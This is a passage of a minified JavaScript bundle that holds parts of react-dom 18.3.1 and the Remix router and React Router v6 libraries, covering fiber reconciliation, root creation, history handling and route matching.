0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,Te(r)?(l=!0,So(t)):l=!1,t.memoizedState=o.state!==null&&o.state!==void 0?o.state:null,ps(t),o.updater=Go,t.stateNode=o,o._reactInternals=t,hi(t,r,e,n),t=yi(null,t,r,!0,l,n)):(t.tag=0,Y&&l&&is(t),xe(null,t,o,n),t=t.child),t;case 16:r=t.elementType;e:{switch(ro(e,t),e=t.pendingProps,o=r._init,r=o(r._payload),t.type=r,o=t.tag=Bm(r),e=Ye(r,e),o){case 0:t=vi(null,t,r,e,n);break e;case 1:t=Bu(null,t,r,e,n);break e;case 11:t=$u(null,t,r,e,n);break e;case 14:t=Au(null,t,r,Ye(r.type,e),n);break e}throw Error(P(306,r,""))}return t;case 0:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),vi(e,t,r,o,n);case 1:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),Bu(e,t,r,o,n);case 3:e:{if(df(t),e===null)throw Error(P(387));r=t.pendingProps,l=t.memoizedState,o=l.element,Fc(e,t),Eo(t,r,null,n);var i=t.memoizedState;if(r=i.element,l.isDehydrated)if(l={element:r,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=l,t.memoizedState=l,t.flags&256){o=jn(Error(P(423)),t),t=Wu(e,t,r,n,o);break e}else if(r!==o){o=jn(Error(P(424)),t),t=Wu(e,t,r,n,o);break e}else for(ze=jt(t.stateNode.containerInfo.firstChild),Ie=t,Y=!0,Je=null,n=Mc(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(Ln(),r===o){t=pt(e,t,n);break e}xe(e,t,r,n)}t=t.child}return t;case 5:return $c(t),e===null&&di(t),r=t.type,o=t.pendingProps,l=e!==null?e.memoizedProps:null,i=o.children,si(r,o)?i=null:l!==null&&si(r,l)&&(t.flags|=32),ff(e,t),xe(e,t,i,n),t.child;case 6:return e===null&&di(t),null;case 13:return pf(e,t,n);case 4:return ms(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=Rn(t,null,r,n):xe(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),$u(e,t,r,o,n);case 7:return xe(e,t,t.pendingProps,n),t.child;case 8:return xe(e,t,t.pendingProps.children,n),t.child;case 12:return xe(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,l=t.memoizedProps,i=o.value,V(_o,r._currentValue),r._currentValue=i,l!==null)if(be(l.value,i)){if(l.children===o.children&&!Re.current){t=pt(e,t,n);break e}}else for(l=t.child,l!==null&&(l.return=t);l!==null;){var s=l.dependencies;if(s!==null){i=l.child;for(var u=s.firstContext;u!==null;){if(u.context===r){if(l.tag===1){u=at(-1,n&-n),u.tag=2;var a=l.updateQueue;if(a!==null){a=a.shared;var m=a.pending;m===null?u.next=u:(u.next=m.next,m.next=u),a.pending=u}}l.lanes|=n,u=l.alternate,u!==null&&(u.lanes|=n),pi(l.return,n,t),s.lanes|=n;break}u=u.next}}else if(l.tag===10)i=l.type===t.type?null:l.child;else if(l.tag===18){if(i=l.return,i===null)throw Error(P(341));i.lanes|=n,s=i.alternate,s!==null&&(s.lanes|=n),pi(i,n,t),i=l.sibling}else i=l.child;if(i!==null)i.return=l;else for(i=l;i!==null;){if(i===t){i=null;break}if(l=i.sibling,l!==null){l.return=i.return,i=l;break}i=i.return}l=i}xe(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=t.pendingProps.children,Cn(t,n),o=Qe(o),r=r(o),t.flags|=1,xe(e,t,r,n),t.child;case 14:return r=t.type,o=Ye(r,t.pendingProps),o=Ye(r.type,o),Au(e,t,r,o,n);case 15:return af(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),ro(e,t),t.tag=1,Te(r)?(e=!0,So(t)):e=!1,Cn(t,n),lf(t,r,o),hi(t,r,o,n),yi(null,t,r,!0,e,n);case 19:return mf(e,t,n);case 22:return cf(e,t,n)}throw Error(P(156,t.tag))};function Tf(e,t){return nc(e,t)}function Am(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ve(e,t,n,r){return new Am(e,t,n,r)}function Rs(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Bm(e){if(typeof e=="function")return Rs(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Yi)return 11;if(e===Xi)return 14}return 2}function It(e,t){var n=e.alternate;return n===null?(n=Ve(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function io(e,t,n,r,o,l){var i=2;if(r=e,typeof e=="function")Rs(e)&&(i=1);else if(typeof e=="string")i=5;else e:switch(e){case sn:return Xt(n.children,o,l,t);case Gi:i=8,o|=8;break;case $l:return e=Ve(12,n,t,o|2),e.elementType=$l,e.lanes=l,e;case Al:return e=Ve(13,n,t,o),e.elementType=Al,e.lanes=l,e;case Bl:return e=Ve(19,n,t,o),e.elementType=Bl,e.lanes=l,e;case $a:return Jo(n,o,l,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Da:i=10;break e;case Fa:i=9;break e;case Yi:i=11;break e;case Xi:i=14;break e;case St:i=16,r=null;break e}throw Error(P(130,e==null?e:typeof e,""))}return t=Ve(i,n,t,o),t.elementType=e,t.type=r,t.lanes=l,t}function Xt(e,t,n,r){return e=Ve(7,e,r,t),e.lanes=n,e}function Jo(e,t,n,r){return e=Ve(22,e,r,t),e.elementType=$a,e.lanes=n,e.stateNode={isHidden:!1},e}function jl(e,t,n){return e=Ve(6,e,null,t),e.lanes=n,e}function Ul(e,t,n){return t=Ve(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Wm(e,t,n,r,o){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=dl(0),this.expirationTimes=dl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=dl(0),this.identifierPrefix=r,this.onRecoverableError=o,this.mutableSourceEagerHydrationData=null}function Ts(e,t,n,r,o,l,i,s,u){return e=new Wm(e,t,n,s,u),t===1?(t=1,l===!0&&(t|=8)):t=0,l=Ve(3,null,null,t),e.current=l,l.stateNode=e,l.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},ps(l),e}function Vm(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:ln,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function jf(e){if(!e)return Ft;e=e._reactInternals;e:{if(rn(e)!==e||e.tag!==1)throw Error(P(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(Te(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(P(171))}if(e.tag===1){var n=e.type;if(Te(n))return Tc(e,n,t)}return t}function Uf(e,t,n,r,o,l,i,s,u){return e=Ts(n,r,!0,e,o,l,i,s,u),e.context=jf(null),n=e.current,r=_e(),o=zt(n),l=at(r,o),l.callback=t!=null?t:null,Ut(n,l,o),e.current.lanes=o,Er(e,o,r),je(e,r),e}function Zo(e,t,n,r){var o=t.current,l=_e(),i=zt(o);return n=jf(n),t.context===null?t.context=n:t.pendingContext=n,t=at(l,i),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=Ut(o,t,i),e!==null&&(qe(e,o,i,l),eo(e,o,i)),i}function Oo(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function qu(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function js(e,t){qu(e,t),(e=e.alternate)&&qu(e,t)}function Hm(){return null}var Of=typeof reportError=="function"?reportError:function(e){console.error(e)};function Us(e){this._internalRoot=e}qo.prototype.render=Us.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(P(409));Zo(e,t,null,null)};qo.prototype.unmount=Us.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;tn(function(){Zo(null,e,null,null)}),t[ft]=null}};function qo(e){this._internalRoot=e}qo.prototype.unstable_scheduleHydration=function(e){if(e){var t=ac();e={blockedOn:null,target:e,priority:t};for(var n=0;n<xt.length&&t!==0&&t<xt[n].priority;n++);xt.splice(n,0,e),n===0&&fc(e)}};function Os(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function bo(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function bu(){}function Qm(e,t,n,r,o){if(o){if(typeof r=="function"){var l=r;r=function(){var a=Oo(i);l.call(a)}}var i=Uf(t,r,e,0,null,!1,!1,"",bu);return e._reactRootContainer=i,e[ft]=i.current,pr(e.nodeType===8?e.parentNode:e),tn(),i}for(;o=e.lastChild;)e.removeChild(o);if(typeof r=="function"){var s=r;r=function(){var a=Oo(u);s.call(a)}}var u=Ts(e,0,!1,null,null,!1,!1,"",bu);return e._reactRootContainer=u,e[ft]=u.current,pr(e.nodeType===8?e.parentNode:e),tn(function(){Zo(t,u,n,r)}),u}function el(e,t,n,r,o){var l=n._reactRootContainer;if(l){var i=l;if(typeof o=="function"){var s=o;o=function(){var u=Oo(i);s.call(u)}}Zo(t,i,e,o)}else i=Qm(n,t,e,o,r);return Oo(i)}sc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Yn(t.pendingLanes);n!==0&&(qi(t,n|1),je(t,re()),!(A&6)&&(Un=re()+500,Bt()))}break;case 13:tn(function(){var r=dt(e,1);if(r!==null){var o=_e();qe(r,e,1,o)}}),js(e,1)}};bi=function(e){if(e.tag===13){var t=dt(e,134217728);if(t!==null){var n=_e();qe(t,e,134217728,n)}js(e,134217728)}};uc=function(e){if(e.tag===13){var t=zt(e),n=dt(e,t);if(n!==null){var r=_e();qe(n,e,t,r)}js(e,t)}};ac=function(){return B};cc=function(e,t){var n=B;try{return B=e,t()}finally{B=n}};Zl=function(e,t,n){switch(t){case"input":if(Hl(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=Ho(r);if(!o)throw Error(P(90));Ba(r),Hl(r,o)}}}break;case"textarea":Va(e,n);break;case"select":t=n.value,t!=null&&Sn(e,!!n.multiple,t,!1)}};Ja=Ps;Za=tn;var Km={usingClientEntryPoint:!1,Events:[Nr,fn,Ho,Ya,Xa,Ps]},Qn={findFiberByHostInstance:Qt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Gm={bundleType:Qn.bundleType,version:Qn.version,rendererPackageName:Qn.rendererPackageName,rendererConfig:Qn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:mt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=ec(e),e===null?null:e.stateNode},findFiberByHostInstance:Qn.findFiberByHostInstance||Hm,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Yr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Yr.isDisabled&&Yr.supportsFiber)try{Ao=Yr.inject(Gm),rt=Yr}catch(e){}}De.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Km;De.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Os(t))throw Error(P(200));return Vm(e,t,null,n)};De.createRoot=function(e,t){if(!Os(e))throw Error(P(299));var n=!1,r="",o=Of;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(o=t.onRecoverableError)),t=Ts(e,1,!1,null,null,n,!1,r,o),e[ft]=t.current,pr(e.nodeType===8?e.parentNode:e),new Us(t)};De.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(P(188)):(e=Object.keys(e).join(","),Error(P(268,e)));return e=ec(t),e=e===null?null:e.stateNode,e};De.flushSync=function(e){return tn(e)};De.hydrate=function(e,t,n){if(!bo(t))throw Error(P(200));return el(null,e,t,!0,n)};De.hydrateRoot=function(e,t,n){if(!Os(e))throw Error(P(405));var r=n!=null&&n.hydratedSources||null,o=!1,l="",i=Of;if(n!=null&&(n.unstable_strictMode===!0&&(o=!0),n.identifierPrefix!==void 0&&(l=n.identifierPrefix),n.onRecoverableError!==void 0&&(i=n.onRecoverableError)),t=Uf(t,null,e,1,n!=null?n:null,o,!1,l,i),e[ft]=t.current,pr(e),r)for(e=0;e<r.length;e++)n=r[e],o=n._getVersion,o=o(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,o]:t.mutableSourceEagerHydrationData.push(n,o);return new qo(t)};De.render=function(e,t,n){if(!bo(t))throw Error(P(200));return el(null,e,t,!1,n)};De.unmountComponentAtNode=function(e){if(!bo(e))throw Error(P(40));return e._reactRootContainer?(tn(function(){el(null,null,e,!1,function(){e._reactRootContainer=null,e[ft]=null})}),!0):!1};De.unstable_batchedUpdates=Ps;De.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!bo(n))throw Error(P(200));if(e==null||e._reactInternals===void 0)throw Error(P(38));return el(e,t,n,!1,r)};De.version="18.3.1-next-f1338f8080-20240426";function zf(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(zf)}catch(e){console.error(e)}}zf(),Oa.exports=De;var Ym=Oa.exports,If,ea=Ym;If=ea.createRoot,ea.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function xr(){return xr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},xr.apply(this,arguments)}var Pt;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(Pt||(Pt={}));const ta="popstate";function Xm(e){e===void 0&&(e={});function t(r,o){let{pathname:l,search:i,hash:s}=r.location;return Ti("",{pathname:l,search:i,hash:s},o.state&&o.state.usr||null,o.state&&o.state.key||"default")}function n(r,o){return typeof o=="string"?o:zo(o)}return Zm(t,n,null,e)}function ee(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Mf(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch(n){}}}function Jm(){return Math.random().toString(36).substr(2,8)}function na(e,t){return{usr:e.state,key:e.key,idx:t}}function Ti(e,t,n,r){return n===void 0&&(n=null),xr({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Dn(t):t,{state:n,key:t&&t.key||r||Jm()})}function zo(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function Dn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function Zm(e,t,n,r){r===void 0&&(r={});let{window:o=document.defaultView,v5Compat:l=!1}=r,i=o.history,s=Pt.Pop,u=null,a=m();a==null&&(a=0,i.replaceState(xr({},i.state,{idx:a}),""));function m(){return(i.state||{idx:null}).idx}function f(){s=Pt.Pop;let N=m(),d=N==null?null:N-a;a=N,u&&u({action:s,location:_.location,delta:d})}function h(N,d){s=Pt.Push;let c=Ti(_.location,N,d);a=m()+1;let p=na(c,a),g=_.createHref(c);try{i.pushState(p,"",g)}catch(y){if(y instanceof DOMException&&y.name==="DataCloneError")throw y;o.location.assign(g)}l&&u&&u({action:s,location:_.location,delta:1})}function k(N,d){s=Pt.Replace;let c=Ti(_.location,N,d);a=m();let p=na(c,a),g=_.createHref(c);i.replaceState(p,"",g),l&&u&&u({action:s,location:_.location,delta:0})}function S(N){let d=o.location.origin!=="null"?o.location.origin:o.location.href,c=typeof N=="string"?N:zo(N);return c=c.replace(/ $/,"%20"),ee(d,"No window.location.(origin|href) available to create URL for href: "+c),new URL(c,d)}let _={get action(){return s},get location(){return e(o,i)},listen(N){if(u)throw new Error("A history only accepts one active listener");return o.addEventListener(ta,f),u=N,()=>{o.removeEventListener(ta,f),u=null}},createHref(N){return t(o,N)},createURL:S,encodeLocation(N){let d=S(N);return{pathname:d.pathname,search:d.search,hash:d.hash}},push:h,replace:k,go(N){return i.go(N)}};return _}var ra;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(ra||(ra={}));function qm(e,t,n){return n===void 0&&(n="/"),bm(e,t,n)}function bm(e,t,n,r){let o=typeof t=="string"?Dn(t):t,l=On(o.pathname||"/",n);if(l==null)return null;let i=Df(e);eh(i);let s=null;for(let u=0;s==null&&u<i.length;++u){let a=fh(l);s=ah(i[u],a)}return s}function Df(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let o=(l,i,s)=>{let u={relativePath:s===void 0?l.path||"":s,caseSensitive:l.caseSensitive===!0,childrenIndex:i,route:l};u.relativePath.startsWith("/")&&(ee(u.relativePath.startsWith(r),'Absolute route path "'+u.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),u.relativePath=u.relativePath.slice(r.length));let a=Mt([r,u.relativePath]),m=n.concat(u);l.children&&l.children.length>0&&(ee(l.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+a+'".')),Df(l.children,t,m,a)),!(l.path==null&&!l.index)&&t.push({path:a,score:sh(a,l.index),routesMeta:m})};return e.forEach((l,i)=>{var s;if(l.path===""||!((s=l.path)!=null&&s.includes("?")))o(l,i);else for(let u of Ff(l.path))o(l,i,u)}),t}function Ff(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,o=n.endsWith("?"),l=n.replace(/\?$/,"");if(r.length===0)return o?[l,""]:[l];let i=Ff(r.join("/")),s=[];return s.push(...i.map(u=>u===""?l:[l,u].join("/"))),o&&s.push(...i),s.map(u=>e.startsWith("/")&&u===""?"/":u)}function eh(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:uh(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const th=/^:[\w-]+$/,nh=3,rh=2,oh=1,lh=10,ih=-2,oa=e=>e==="*";function sh(e,t){let n=e.split("/"),r=n.length;return n.some(oa)&&(r+=ih),t&&(r+=rh),n.filter(o=>!oa(o)).reduce((o,l)=>o+(th.test(l)?nh:l===""?oh:lh),r)}function uh(e,t){return e.length===t.length&&e.slice(0,-1).every((r,o)=>r===t[o])?e[e.length-1]-t[t.length-1]:0}function ah(e,t,n){let{routesMeta:r}=e,o={},l="/",i=[];for(let s=0;s<r.length;++s){let u=r[s],a=s===r.length-1,m=l==="/"?t:t.slice(l.length)||"/",f=ji({path:u.relativePath,caseSensitive:u.caseSensitive,end:a},m),h=u.route;if(!f)return null;Object.assign(o,f.params),i.push({params:o,pathname:Mt([l,f.pathname]),pathnameBase:hh(Mt([l,f.pathnameBase])),route:h}),f.pathnameBase!=="/"&&(l=Mt([l,f.pathnameBase]))}return i}function ji(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=ch(e.path,e.caseSensitive,e.end),o=t.match(n);if(!o)return null;let l=o[0],i=l.replace(/(.)\/+$/,"$1"),s=o.slice(1);return{params:r.reduce((a,m,f)=>{let{paramName:h,isOptional:k}=m;if(h==="*"){let _=s[f]||"";i=l.slice(0,l.length-_.length).replace(/(.)\/+$/,"$1")}const S=s[f];return k&&!S?a[h]=void 0:a[h]=(S||"").replace(/%2F/g,"/"),a},{}),pathname:l,pathnameBase:i,pattern:e}}function ch(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),Mf(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],o="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(i,s,u)=>(r.push({paramName:s,isOptional:u!=null}),u?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),o+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?o+="\\/*$":e!==""&&e!=="/"&&(o+="(?:(?=\\/|$))"),[new RegExp(o,t?void 0:"i"),r]}function fh(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Mf(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function On(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function dh(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:o=""}=typeof e=="string"?Dn(e):e;return{pathname:n?n.startsWith("/")?n:ph(n,t):t,search:gh(r),hash:vh(o)}}function ph(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(o=>{o===".."?n.length>1&&n.pop():o!=="."&&n.push(o)}),n.length>1?n.join("/"):"/"}function Ol(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function mh(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function $f(e,t){let n=mh(e);return t?n.map((r,o)=>o===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function Af(e,t,n,r){r===void 0&&(r=!1);let o;typeof e=="string"?o=Dn(e):(o=xr({},e),ee(!o.pathname||!o.pathname.includes("?"),Ol("?","pathname","search",o)),ee(!o.pathname||!o.pathname.includes("#"),Ol("#","pathname","hash",o)),ee(!o.search||!o.search.includes("#"),Ol("#","search","hash",o)));let l=e===""||o.pathname==="",i=l?"/":o.pathname,s;if(i==null)s=n;else{let f=t.length-1;if(!r&&i.startsWith("..")){let h=i.split("/");for(;h[0]==="..";)h.shift(),f-=1;o.pathname=h.join("/")}s=f>=0?t[f]:"/"}let u=dh(o,s),a=i&&i!=="/"&&i.endsWith("/"),m=(l||i===".")&&n.endsWith("/");return!u.pathname.endsWith("/")&&(a||m)&&(u.pathname+="/"),u}const Mt=e=>e.join("/").replace(/\/\/+/g,"/"),hh=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),gh=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,vh=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function yh(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const Bf=["post","put","patch","delete"];new Set(Bf);const wh=["get",...Bf];new Set(wh);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function _r(){return _r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},_r.apply(this,arguments)}const tl=w.createContext(null),Wf=w.createContext(null),Wt=w.createContext(null),nl=w.createContext(null),ht=w.createContext({outlet:null,matches:[],isDataRoute:!1}),Vf=w.createContext(null);function Sh(e,t){let{relative:n}=t===void 0?{}:t;Rr()||ee(!1);let{basename:r,navigator:o}=w.useContext(Wt),{hash:l,pathname:i,search:s}=rl(e,{relative:n}),u=i;return r!=="/"&&(u=i==="/"?r:Mt([r,i])),o.createHref({pathname:u,search:s,hash:l})}function Rr(){return w.useContext(nl)!=null}function gt(){return Rr()||ee(!1),w.useContext(nl).location}function Hf(e){w.useContext(Wt).static||w.useLayoutEffect(e)}function zs(){let{isDataRoute:e}=w.useContext(ht);return e?Mh():kh()}function kh(){Rr()||ee(!1);let e=w.useContext(tl),{basename:t,future:n,navigator:r}=w.useContext(Wt),{matches:o}=w.useContext(ht),{pathname:l}=gt(),i=JSON.stringify($f(o,n.v7_relativeSplatPath)),s=w.useRef(!1);return Hf(()=>{s.current=!0}),w.useCallback(function(a,m){if(m===void 0&&(m={}),!s.current)return;if(typeof a=="number"){r.go(a);return}let f=Af(a,JSON.parse(i),l,m.relative==="path");e==null&&t!=="/"&&(f.pathname=f.pathname==="/"?t:Mt([t,f.pathname])),(m.replace?r.replace:r.push)(f,m.state,m)},[t,r,i,l,e])}const xh=w.createContext(null);function _h(e){let t=w.useContext(ht).outlet;return t&&w.createElement(xh.Provider,{value:e},t)}function Ch(){let{matches:e}=w.useContext(ht),t=e[e.length-1];return t?t.params:{}}function rl(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=w.useContext(Wt),{matches:o}=w.useContext(ht),{pathname:l}=gt(),i=JSON.stringify($f(o,r.v7_relativeSplatPath));return w.useMemo(()=>Af(e,JSON.parse(i),l,n==="path"),[e,i,l,n])}function Eh(e,t){return Ph(e,t)}function Ph(e,t,n,r){Rr()||ee(!1);let{navigator:o}=w.useContext(Wt),{matches:l}=w.useContext(ht),i=l[l.length-1],s=i?i.params:{};i&&i.pathname;let u=i?i.pathnameBase:"/";i&&i.route;let a=gt(),m;if(t){var f;let N=typeof t=="string"?Dn(t):t;u==="/"||(f=N.pathname)!=null&&f.startsWith(u)||ee(!1),m=N}else m=a;let h=m.pathname||"/",k=h;if(u!=="/"){let N=u.replace(/^\//,"").split("/");k="/"+h.replace(/^\//,"").split("/").slice(N.length).join("/")}let S=qm(e,{pathname:k}),_=jh(S&&S.map(N=>Object.assign({},N,{params:Object.assign({},s,N.params),pathname:Mt([u,o.encodeLocation?o.encodeLocation(N.pathname).pathname:N.pathname]),pathnameBase:N.pathnameBase==="/"?u:Mt([u,o.encodeLocation?o.encodeLocation(N.pathnameBase).pathname:N.pathnameBase])})),l,n,r);return t&&_?w.createElement(nl.Provider,{value:{location:_r({pathname:"/",search:"",hash:"",state:null,key:"default"},m),navigationType:Pt.Pop}},_):_}function Nh(){let e=Ih(),t=yh(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,o={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return w.createElement(w.Fragment,null,w.createElement("h2",null,"Unexpected Application Error!"),w.createElement("h3",{style:{fontStyle:"italic"}},t),n?w.createElement("pre",{style:o},n):null,null)}const Lh=w.createElement(Nh,null);class Rh extends w.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?w.createElement(ht.Provider,{value:this.props.routeContext},w.createElement(Vf.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function 